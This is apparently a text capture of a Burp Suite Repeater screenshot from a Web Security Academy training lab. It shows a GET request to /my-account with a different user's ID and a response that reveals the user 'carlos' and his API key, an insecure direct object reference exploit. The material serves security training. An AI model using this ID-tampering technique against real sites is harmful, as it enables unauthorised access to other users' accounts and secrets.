 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://acc81f211fa1b664c0702b9900910093.w
Request
Pretty Raw Hex \n
1 GET /my-account?id=a49108c2-b1c8-4126-95a5-67df0a5c5971 HTTP/1.1
2 Host: acc81f211fa1b664c0702b9900910093.web-security-academy.net
3 Cookie: session=mTykVTh74phjmJW6qaC6dKO8RttsiqRv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc81f211fa1b664c0702b9900910093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
50 <a href="/my-account?id=f56d2e64-7afe-44dc-92ca-595973ffa7d2">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: PmfYjZp2YEte4IyRggSM5fOuqHFxccvY
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="iSHde5Pi4NS9YSCK4d1vXiGrL8YOgspE">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72